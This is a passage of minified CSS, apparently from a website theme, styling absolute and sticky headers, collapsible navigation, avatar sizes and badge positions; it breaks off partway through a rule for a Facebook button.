.u-header__sub-menu{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 -8px 20px rgba(95,111,149,.1)}.u-header--abs-bottom-sm:not(.js-header-fix-moment) .slideInUp{-webkit-animation-name:absoluteSlideInUp;animation-name:absoluteSlideInUp}}@media (min-width:768px){.u-header--abs-bottom-md,.u-header--abs-top-2nd-screen-md,.u-header--abs-top-md{position:absolute}.u-header--abs-top-md{top:0;bottom:auto}.u-header--abs-top-2nd-screen-md:not(.js-header-fix-moment){top:100%;bottom:auto}.u-header--abs-top-2nd-screen-md[data-header-fix-effect]{transition:none}.u-header--abs-bottom-md:not(.js-header-fix-moment){top:auto;bottom:0}.u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu{top:auto;bottom:100%}.u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu{top:0;bottom:auto}.u-header--abs-bottom-md:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 -8px 20px rgba(95,111,149,.1)}.u-header--abs-bottom-md:not(.js-header-fix-moment) .slideInUp{-webkit-animation-name:absoluteSlideInUp;animation-name:absoluteSlideInUp}}@media (min-width:992px){.u-header--abs-bottom-lg,.u-header--abs-top-2nd-screen-lg,.u-header--abs-top-lg{position:absolute}.u-header--abs-top-lg{top:0;bottom:auto}.u-header--abs-top-2nd-screen-lg:not(.js-header-fix-moment){top:100%;bottom:auto}.u-header--abs-top-2nd-screen-lg[data-header-fix-effect]{transition:none}.u-header--abs-bottom-lg:not(.js-header-fix-moment){top:auto;bottom:0}.u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu{top:auto;bottom:100%}.u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu{top:0;bottom:auto}.u-header--abs-bottom-lg:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 -8px 20px rgba(95,111,149,.1)}.u-header--abs-bottom-lg:not(.js-header-fix-moment) .slideInUp{-webkit-animation-name:absoluteSlideInUp;animation-name:absoluteSlideInUp}}@media (min-width:1200px){.u-header--abs-bottom-xl,.u-header--abs-top-2nd-screen-xl,.u-header--abs-top-xl{position:absolute}.u-header--abs-top-xl{top:0;bottom:auto}.u-header--abs-top-2nd-screen-xl:not(.js-header-fix-moment){top:100%;bottom:auto}.u-header--abs-top-2nd-screen-xl[data-header-fix-effect]{transition:none}.u-header--abs-bottom-xl:not(.js-header-fix-moment){top:auto;bottom:0}.u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu{top:auto;bottom:100%}.u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu{top:0;bottom:auto}.u-header--abs-bottom-xl:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 -8px 20px rgba(95,111,149,.1)}.u-header--abs-bottom-xl:not(.js-header-fix-moment) .slideInUp{-webkit-animation-name:absoluteSlideInUp;animation-name:absoluteSlideInUp}}@media (min-width:768px) and (max-width:991.98px){.u-header--abs-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu{bottom:52.8%}}@media (min-width:576px) and (max-width:991.98px){.u-header--abs-bottom-sm:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu,.u-header--abs-bottom:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu{bottom:52.8%}}.u-header--abs-bottom__inner,.u-header--abs-top-2nd-screen__inner,.u-header--abs-top__inner{max-height:50vh}.u-header--abs-bottom__inner.mCS_destroyed,.u-header--abs-top-2nd-screen__inner.mCS_destroyed,.u-header--abs-top__inner.mCS_destroyed{position:static!important}[class*=u-header--abs] .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--abs-bottom:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu,.u-header--abs-top-2nd-screen:not(.js-header-fix-moment) [class*=navbar-expand] .u-header__navbar-nav .u-header__sub-menu{box-shadow:none}@-webkit-keyframes absoluteSlideInUp{from{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}}@keyframes absoluteSlideInUp{from{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}}.u-header-sidebar__footer-offset{height:100%;box-sizing:border-box;padding-bottom:10.625rem}.u-header-sidebar__content{padding:1.5rem 3rem 3rem}.u-header-sidebar__navbar-brand{display:block;width:6.25rem;padding-top:0;padding-bottom:0;margin-left:auto;margin-right:auto;margin-bottom:2.5rem}.u-header-sidebar__footer{position:absolute;right:0;bottom:0;left:0;width:100%;padding:1rem 3rem}.u-header-sidebar__footer-link{color:rgba(255,255,255,.7);font-size:.825rem}.u-header-sidebar__footer-link:hover{color:#fff}.u-header--sticky-bottom,.u-header--sticky-top{position:fixed}.u-header--sticky-top{bottom:auto;top:0}.u-header--sticky-bottom{top:auto;bottom:0}.u-header--sticky-bottom .u-header__sub-menu{top:auto;bottom:100%}.u-header--sticky-bottom .u-header__sub-menu .u-header__sub-menu{top:0;bottom:auto}.u-header--sticky-bottom .navbar-nav .u-header__sub-menu{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 -8px 20px rgba(95,111,149,.1)}.u-header--sticky-bottom .slideInUp{-webkit-animation-name:stickySlideInUp;animation-name:stickySlideInUp}@media (min-width:576px){.u-header--sticky-bottom-sm,.u-header--sticky-top-sm{position:fixed}.u-header--sticky-top-sm{bottom:auto;top:0}.u-header--sticky-bottom-sm{top:auto;bottom:0}.u-header--sticky-bottom-sm .u-header__sub-menu{top:auto;bottom:100%}.u-header--sticky-bottom-sm .u-header__sub-menu .u-header__sub-menu{top:0;bottom:auto}.u-header--sticky-bottom-sm .navbar-nav .u-header__sub-menu{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 -8px 20px rgba(95,111,149,.1)}.u-header--sticky-bottom-sm .slideInUp{-webkit-animation-name:stickySlideInUp;animation-name:stickySlideInUp}}@media (min-width:768px){.u-header--sticky-bottom-md,.u-header--sticky-top-md{position:fixed}.u-header--sticky-top-md{bottom:auto;top:0}.u-header--sticky-bottom-md{top:auto;bottom:0}.u-header--sticky-bottom-md .u-header__sub-menu{top:auto;bottom:100%}.u-header--sticky-bottom-md .u-header__sub-menu .u-header__sub-menu{top:0;bottom:auto}.u-header--sticky-bottom-md .navbar-nav .u-header__sub-menu{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 -8px 20px rgba(95,111,149,.1)}.u-header--sticky-bottom-md .slideInUp{-webkit-animation-name:stickySlideInUp;animation-name:stickySlideInUp}}@media (min-width:992px){.u-header--sticky-bottom-lg,.u-header--sticky-top-lg{position:fixed}.u-header--sticky-top-lg{bottom:auto;top:0}.u-header--sticky-bottom-lg{top:auto;bottom:0}.u-header--sticky-bottom-lg .u-header__sub-menu{top:auto;bottom:100%}.u-header--sticky-bottom-lg .u-header__sub-menu .u-header__sub-menu{top:0;bottom:auto}.u-header--sticky-bottom-lg .navbar-nav .u-header__sub-menu{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 -8px 20px rgba(95,111,149,.1)}.u-header--sticky-bottom-lg .slideInUp{-webkit-animation-name:stickySlideInUp;animation-name:stickySlideInUp}}@media (min-width:1200px){.u-header--sticky-bottom-xl,.u-header--sticky-top-xl{position:fixed}.u-header--sticky-top-xl{bottom:auto;top:0}.u-header--sticky-bottom-xl{top:auto;bottom:0}.u-header--sticky-bottom-xl .u-header__sub-menu{top:auto;bottom:100%}.u-header--sticky-bottom-xl .u-header__sub-menu .u-header__sub-menu{top:0;bottom:auto}.u-header--sticky-bottom-xl .navbar-nav .u-header__sub-menu{border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 -8px 20px rgba(95,111,149,.1)}.u-header--sticky-bottom-xl .slideInUp{-webkit-animation-name:stickySlideInUp;animation-name:stickySlideInUp}}@media (min-width:768px) and (max-width:991.98px){.u-header--sticky-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu{bottom:52.8%}}@media (min-width:576px) and (max-width:991.98px){.u-header--sticky-bottom-sm:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu,.u-header--sticky-bottom:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu{bottom:52.8%}}.u-header--sticky-bottom__inner,.u-header--sticky-top__inner{max-height:50vh}.u-header--sticky-bottom__inner.mCS_destroyed,.u-header--sticky-top__inner.mCS_destroyed{position:static!important}.u-header--sticky-bottom__inner .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.u-header--sticky-top__inner .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{margin:0 24px}.u-header--sticky-bottom:not(.js-header-fix-moment) [class*=navbar-expand] .navbar-nav .u-header__sub-menu{box-shadow:none}@-webkit-keyframes stickySlideInUp{from{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}}@keyframes stickySlideInUp{from{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}}.u-header--center-aligned .u-hamburger{display:none}.u-header--center-aligned .u-header--center-aligned__inner{-ms-flex-pack:center;justify-content:center;text-align:center;padding-top:.5rem}.u-header--center-aligned .u-header__navbar-brand{margin-right:auto;margin-left:auto}@media (min-width:576px){.u-header--center-aligned-sm .u-hamburger{display:none}.u-header--center-aligned-sm .u-header--center-aligned__inner{-ms-flex-pack:center;justify-content:center;text-align:center;padding-top:.5rem}.u-header--center-aligned-sm .u-header__navbar-brand{margin-right:auto;margin-left:auto}}@media (min-width:768px){.u-header--center-aligned-md .u-hamburger{display:none}.u-header--center-aligned-md .u-header--center-aligned__inner{-ms-flex-pack:center;justify-content:center;text-align:center;padding-top:.5rem}.u-header--center-aligned-md .u-header__navbar-brand{margin-right:auto;margin-left:auto}}@media (min-width:992px){.u-header--center-aligned-lg .u-hamburger{display:none}.u-header--center-aligned-lg .u-header--center-aligned__inner{-ms-flex-pack:center;justify-content:center;text-align:center;padding-top:.5rem}.u-header--center-aligned-lg .u-header__navbar-brand{margin-right:auto;margin-left:auto}}@media (min-width:1200px){.u-header--center-aligned-xl .u-hamburger{display:none}.u-header--center-aligned-xl .u-header--center-aligned__inner{-ms-flex-pack:center;justify-content:center;text-align:center;padding-top:.5rem}.u-header--center-aligned-xl .u-header__navbar-brand{margin-right:auto;margin-left:auto}}@media (max-width:575.98px){.u-header--center-aligned-sm .u-header--center-aligned__inner{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding-top:.25rem}.u-header--center-aligned-sm .u-header__navbar{padding-top:0}}@media (max-width:767.98px){.u-header--center-aligned-md .u-header--center-aligned__inner{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding-top:.25rem}.u-header--center-aligned-md .u-header__navbar{padding-top:0}}@media (max-width:991.98px){.u-header--center-aligned-lg .u-header--center-aligned__inner{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding-top:.25rem}.u-header--center-aligned-lg .u-header__navbar{padding-top:0}}@media (max-width:1199.98px){.u-header--center-aligned-xl .u-header--center-aligned__inner{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding-top:.25rem}.u-header--center-aligned-xl .u-header__navbar{padding-top:0}}.u-header--center-aligned .u-header--center-aligned__inner{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding-top:.25rem}.u-header--center-aligned .u-header__navbar{padding-top:0}.u-header-collapse__nav{list-style:none;padding-left:0;margin-bottom:0}.u-header-collapse__nav-list{padding-left:0;list-style:none;margin-bottom:0}.u-header-collapse__nav-link{color:#30374b}.u-header-collapse__nav-pointer{position:relative}.u-header-collapse__nav-pointer::after{display:inline-block;font-family:"Font Awesome 5 Free";font-size:65%;font-weight:900;content:"\f107";margin-left:auto;transition:.3s ease}.u-header-collapse__nav-pointer.active::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.u-header-collapse__nav-link,.u-header-collapse__submenu-nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding-top:.625rem;padding-bottom:.625rem}.u-header-collapse__nav-link.active,.u-header-collapse__submenu-nav-link.active{color:#017afd}.u-header-collapse__submenu{position:relative;transition:.3s ease-in-out}.u-header-collapse__submenu .u-header-collapse__nav-list{border-left:2px solid #017afd;padding-left:1rem}.u-header-collapse__submenu .u-header-collapse__nav-list--no-spacer{padding-left:0}.u-header-collapse__submenu-nav-link{color:#404a64}.u-header-collapse__submenu-list{list-style:none;border-left:2px solid #017afd;padding-left:0;margin-bottom:0}.u-header-collapse__submenu-list-link{display:inline-block;color:#404a64}.alert-text{color:inherit}.u-avatar{width:3.4375rem;height:3.4375rem}.u-xs-avatar{width:1.5125rem;height:1.5125rem}.u-sm-avatar{width:2.2rem;height:2.2rem}.u-lg-avatar{width:5.5rem;height:5.5rem}.u-xl-avatar{width:11rem;height:11rem}.u-sm-avatar--bordered{border:2px solid #fff}.u-xl-avatar--bordered{border:7px solid #fff}[class*=badge-]{z-index:3}.badge:empty{display:inherit}.badge.badge-pos{position:absolute}.btn .badge-pos{top:auto}[class*=badge-outline]{border-style:solid;border-width:.1375rem;box-shadow:0 3px 6px 0 rgba(82,95,127,.25)}.badge-xs{width:.9625rem;height:.9625rem;line-height:1.4;font-size:.55rem}.badge-sm{width:1.2375rem;height:1.2375rem;line-height:1.4;font-size:.6875rem}.badge-sm[class*=badge-outline]{line-height:1}.badge-md{width:1.5125rem;height:1.5125rem;line-height:1.7;font-size:.6875rem}.badge-md[class*=badge-outline]{line-height:1.3}.badge-bigger{padding:.6875rem}.badge-outline-primary{color:#fff;background:#017afd;border-color:#fff}.badge-outline-secondary{color:#fff;background:#ff4100;border-color:#fff}.badge-outline-success{color:#fff;background:#00c9a7;border-color:#fff}.badge-outline-info{color:#30374b;background:#00dffc;border-color:#fff}.badge-outline-warning{color:#30374b;background:#ffc107;border-color:#fff}.badge-outline-danger{color:#fff;background:#de4437;border-color:#fff}.badge-outline-light{color:#30374b;background:#f8f9fa;border-color:#fff}.badge-outline-dark{color:#fff;background:#30374b;border-color:#fff}.badge-outline-white{color:#30374b;background:#fff;border-color:#fff}.badge-outline-indigo{color:#fff;background:#2d1582;border-color:#fff}.badge-outline-white{border-color:#fff}.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){top:0;right:0;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.badge-pos--top-left{top:0;left:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.badge-pos--bottom-left{bottom:0;left:0;-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.badge-pos--bottom-right{bottom:0;right:0;-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.u-avatar .rounded-circle+.badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(20%,-20%);transform:translate(20%,-20%)}.u-avatar .rounded-circle+.badge-xs.badge-pos--top-left{-webkit-transform:translate(-20%,-20%);transform:translate(-20%,-20%)}.u-avatar .rounded-circle+.badge-xs.badge-pos--bottom-left{-webkit-transform:translate(-20%,20%);transform:translate(-20%,20%)}.u-avatar .rounded-circle+.badge-xs.badge-pos--bottom-right{-webkit-transform:translate(20%,20%);transform:translate(20%,20%)}.u-avatar .rounded-circle+.badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(25%,-25%);transform:translate(25%,-25%)}.u-avatar .rounded-circle+.badge-sm.badge-pos--top-left{-webkit-transform:translate(-25%,-25%);transform:translate(-25%,-25%)}.u-avatar .rounded-circle+.badge-sm.badge-pos--bottom-left{-webkit-transform:translate(-25%,25%);transform:translate(-25%,25%)}.u-avatar .rounded-circle+.badge-sm.badge-pos--bottom-right{-webkit-transform:translate(25%,25%);transform:translate(25%,25%)}.u-avatar .rounded-circle+.badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(30%,-30%);transform:translate(30%,-30%)}.u-avatar .rounded-circle+.badge-md.badge-pos--top-left{-webkit-transform:translate(-30%,-30%);transform:translate(-30%,-30%)}.u-avatar .rounded-circle+.badge-md.badge-pos--bottom-left{-webkit-transform:translate(-30%,30%);transform:translate(-30%,30%)}.u-avatar .rounded-circle+.badge-md.badge-pos--bottom-right{-webkit-transform:translate(30%,30%);transform:translate(30%,30%)}.u-sm-avatar .rounded-circle+.badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(25%,-25%);transform:translate(25%,-25%)}.u-sm-avatar .rounded-circle+.badge-xs.badge-pos--top-left{-webkit-transform:translate(-25%,-25%);transform:translate(-25%,-25%)}.u-sm-avatar .rounded-circle+.badge-xs.badge-pos--bottom-left{-webkit-transform:translate(-25%,25%);transform:translate(-25%,25%)}.u-sm-avatar .rounded-circle+.badge-xs.badge-pos--bottom-right{-webkit-transform:translate(25%,25%);transform:translate(25%,25%)}.u-sm-avatar .rounded-circle+.badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.u-sm-avatar .rounded-circle+.badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(35%,-35%);transform:translate(35%,-35%)}.u-sm-avatar .rounded-circle+.badge-md.badge-pos--top-left,.u-sm-avatar .rounded-circle+.badge-sm.badge-pos--top-left{-webkit-transform:translate(-35%,-35%);transform:translate(-35%,-35%)}.u-sm-avatar .rounded-circle+.badge-md.badge-pos--bottom-left,.u-sm-avatar .rounded-circle+.badge-sm.badge-pos--bottom-left{-webkit-transform:translate(-35%,35%);transform:translate(-35%,35%)}.u-sm-avatar .rounded-circle+.badge-md.badge-pos--bottom-right,.u-sm-avatar .rounded-circle+.badge-sm.badge-pos--bottom-right{-webkit-transform:translate(35%,35%);transform:translate(35%,35%)}.u-lg-avatar .rounded-circle+.badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(-35%,35%);transform:translate(-35%,35%)}.u-lg-avatar .rounded-circle+.badge-xs.badge-pos--top-left{-webkit-transform:translate(35%,35%);transform:translate(35%,35%)}.u-lg-avatar .rounded-circle+.badge-xs.badge-pos--bottom-left{-webkit-transform:translate(35%,-35%);transform:translate(35%,-35%)}.u-lg-avatar .rounded-circle+.badge-xs.badge-pos--bottom-right{-webkit-transform:translate(-35%,-35%);transform:translate(-35%,-35%)}.u-lg-avatar .rounded-circle+.badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(-15%,15%);transform:translate(-15%,15%)}.u-lg-avatar .rounded-circle+.badge-sm.badge-pos--top-left{-webkit-transform:translate(15%,15%);transform:translate(15%,15%)}.u-lg-avatar .rounded-circle+.badge-sm.badge-pos--bottom-left{-webkit-transform:translate(15%,-15%);transform:translate(15%,-15%)}.u-lg-avatar .rounded-circle+.badge-sm.badge-pos--bottom-right{-webkit-transform:translate(-15%,-15%);transform:translate(-15%,-15%)}.u-lg-avatar .rounded-circle+.badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(0,0);transform:translate(0,0)}.u-lg-avatar .rounded-circle+.badge-md.badge-pos--top-left{-webkit-transform:translate(0,0);transform:translate(0,0)}.u-lg-avatar .rounded-circle+.badge-md.badge-pos--bottom-left{-webkit-transform:translate(0,0);transform:translate(0,0)}.u-lg-avatar .rounded-circle+.badge-md.badge-pos--bottom-right{-webkit-transform:translate(0,0);transform:translate(0,0)}.u-xl-avatar .rounded-circle+.badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(-100%,100%);transform:translate(-100%,100%)}.u-xl-avatar .rounded-circle+.badge-xs.badge-pos--top-left{-webkit-transform:translate(100%,100%);transform:translate(100%,100%)}.u-xl-avatar .rounded-circle+.badge-xs.badge-pos--bottom-left{-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%)}.u-xl-avatar .rounded-circle+.badge-xs.badge-pos--bottom-right{-webkit-transform:translate(-100%,-100%);transform:translate(-100%,-100%)}.u-xl-avatar .rounded-circle+.badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(-65%,65%);transform:translate(-65%,65%)}.u-xl-avatar .rounded-circle+.badge-sm.badge-pos--top-left{-webkit-transform:translate(65%,65%);transform:translate(65%,65%)}.u-xl-avatar .rounded-circle+.badge-sm.badge-pos--bottom-left{-webkit-transform:translate(65%,-65%);transform:translate(65%,-65%)}.u-xl-avatar .rounded-circle+.badge-sm.badge-pos--bottom-right{-webkit-transform:translate(-65%,-65%);transform:translate(-65%,-65%)}.u-xl-avatar .rounded-circle+.badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(-45%,45%);transform:translate(-45%,45%)}.u-xl-avatar .rounded-circle+.badge-md.badge-pos--top-left{-webkit-transform:translate(45%,45%);transform:translate(45%,45%)}.u-xl-avatar .rounded-circle+.badge-md.badge-pos--bottom-left{-webkit-transform:translate(45%,-45%);transform:translate(45%,-45%)}.u-xl-avatar .rounded-circle+.badge-md.badge-pos--bottom-right{-webkit-transform:translate(-45%,-45%);transform:translate(-45%,-45%)}.btn-icon.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(20%,-20%);transform:translate(20%,-20%)}.btn-icon.rounded-circle .badge-xs.badge-pos--top-left{-webkit-transform:translate(-20%,-20%);transform:translate(-20%,-20%)}.btn-icon.rounded-circle .badge-xs.badge-pos--bottom-left{-webkit-transform:translate(-20%,20%);transform:translate(-20%,20%)}.btn-icon.rounded-circle .badge-xs.badge-pos--bottom-right{-webkit-transform:translate(20%,20%);transform:translate(20%,20%)}.btn-icon.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(25%,-25%);transform:translate(25%,-25%)}.btn-icon.rounded-circle .badge-sm.badge-pos--top-left{-webkit-transform:translate(-25%,-25%);transform:translate(-25%,-25%)}.btn-icon.rounded-circle .badge-sm.badge-pos--bottom-left{-webkit-transform:translate(-25%,25%);transform:translate(-25%,25%)}.btn-icon.rounded-circle .badge-sm.badge-pos--bottom-right{-webkit-transform:translate(25%,25%);transform:translate(25%,25%)}.btn-icon.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(30%,-30%);transform:translate(30%,-30%)}.btn-icon.rounded-circle .badge-md.badge-pos--top-left{-webkit-transform:translate(-30%,-30%);transform:translate(-30%,-30%)}.btn-icon.rounded-circle .badge-md.badge-pos--bottom-left{-webkit-transform:translate(-30%,30%);transform:translate(-30%,30%)}.btn-icon.rounded-circle .badge-md.badge-pos--bottom-right{-webkit-transform:translate(30%,30%);transform:translate(30%,30%)}.btn-group-sm>.rounded-circle.btn .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-sm.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(25%,-25%);transform:translate(25%,-25%)}.btn-group-sm>.rounded-circle.btn .badge-xs.badge-pos--top-left,.btn-sm.rounded-circle .badge-xs.badge-pos--top-left{-webkit-transform:translate(-25%,-25%);transform:translate(-25%,-25%)}.btn-group-sm>.rounded-circle.btn .badge-xs.badge-pos--bottom-left,.btn-sm.rounded-circle .badge-xs.badge-pos--bottom-left{-webkit-transform:translate(-25%,25%);transform:translate(-25%,25%)}.btn-group-sm>.rounded-circle.btn .badge-xs.badge-pos--bottom-right,.btn-sm.rounded-circle .badge-xs.badge-pos--bottom-right{-webkit-transform:translate(25%,25%);transform:translate(25%,25%)}.btn-group-sm>.rounded-circle.btn .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-group-sm>.rounded-circle.btn .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-sm.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-sm.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(35%,-35%);transform:translate(35%,-35%)}.btn-group-sm>.rounded-circle.btn .badge-md.badge-pos--top-left,.btn-group-sm>.rounded-circle.btn .badge-sm.badge-pos--top-left,.btn-sm.rounded-circle .badge-md.badge-pos--top-left,.btn-sm.rounded-circle .badge-sm.badge-pos--top-left{-webkit-transform:translate(-35%,-35%);transform:translate(-35%,-35%)}.btn-group-sm>.rounded-circle.btn .badge-md.badge-pos--bottom-left,.btn-group-sm>.rounded-circle.btn .badge-sm.badge-pos--bottom-left,.btn-sm.rounded-circle .badge-md.badge-pos--bottom-left,.btn-sm.rounded-circle .badge-sm.badge-pos--bottom-left{-webkit-transform:translate(-35%,35%);transform:translate(-35%,35%)}.btn-group-sm>.rounded-circle.btn .badge-md.badge-pos--bottom-right,.btn-group-sm>.rounded-circle.btn .badge-sm.badge-pos--bottom-right,.btn-sm.rounded-circle .badge-md.badge-pos--bottom-right,.btn-sm.rounded-circle .badge-sm.badge-pos--bottom-right{-webkit-transform:translate(35%,35%);transform:translate(35%,35%)}.btn-group-lg>.rounded-circle.btn .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-lg.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(-35%,35%);transform:translate(-35%,35%)}.btn-group-lg>.rounded-circle.btn .badge-xs.badge-pos--top-left,.btn-lg.rounded-circle .badge-xs.badge-pos--top-left{-webkit-transform:translate(35%,35%);transform:translate(35%,35%)}.btn-group-lg>.rounded-circle.btn .badge-xs.badge-pos--bottom-left,.btn-lg.rounded-circle .badge-xs.badge-pos--bottom-left{-webkit-transform:translate(35%,-35%);transform:translate(35%,-35%)}.btn-group-lg>.rounded-circle.btn .badge-xs.badge-pos--bottom-right,.btn-lg.rounded-circle .badge-xs.badge-pos--bottom-right{-webkit-transform:translate(-35%,-35%);transform:translate(-35%,-35%)}.btn-group-lg>.rounded-circle.btn .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-lg.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(-15%,15%);transform:translate(-15%,15%)}.btn-group-lg>.rounded-circle.btn .badge-sm.badge-pos--top-left,.btn-lg.rounded-circle .badge-sm.badge-pos--top-left{-webkit-transform:translate(15%,15%);transform:translate(15%,15%)}.btn-group-lg>.rounded-circle.btn .badge-sm.badge-pos--bottom-left,.btn-lg.rounded-circle .badge-sm.badge-pos--bottom-left{-webkit-transform:translate(15%,-15%);transform:translate(15%,-15%)}.btn-group-lg>.rounded-circle.btn .badge-sm.badge-pos--bottom-right,.btn-lg.rounded-circle .badge-sm.badge-pos--bottom-right{-webkit-transform:translate(-15%,-15%);transform:translate(-15%,-15%)}.btn-group-lg>.rounded-circle.btn .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),.btn-lg.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]){-webkit-transform:translate(0,0);transform:translate(0,0)}.btn-group-lg>.rounded-circle.btn .badge-md.badge-pos--top-left,.btn-lg.rounded-circle .badge-md.badge-pos--top-left{-webkit-transform:translate(0,0);transform:translate(0,0)}.btn-group-lg>.rounded-circle.btn .badge-md.badge-pos--bottom-left,.btn-lg.rounded-circle .badge-md.badge-pos--bottom-left{-webkit-transform:translate(0,0);transform:translate(0,0)}.btn-group-lg>.rounded-circle.btn .badge-md.badge-pos--bottom-right,.btn-lg.rounded-circle .badge-md.badge-pos--bottom-right{-webkit-transform:translate(0,0);transform:translate(0,0)}.btn-facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn-facebook:hover{color:#fff;background-color:#30497c;border-color:#2d4373}.btn-facebook.focus,.btn-facebook:focus{box-shadow:0 0 0 .2rem 